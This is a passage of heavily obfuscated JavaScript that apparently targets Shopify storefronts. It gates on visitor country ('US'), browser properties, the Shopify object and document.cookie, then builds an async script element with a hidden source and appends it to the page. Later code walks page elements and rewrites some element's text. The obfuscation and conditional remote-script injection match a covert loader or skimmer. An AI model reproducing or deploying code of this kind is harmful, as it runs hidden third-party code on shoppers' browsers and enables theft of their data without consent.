18,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function 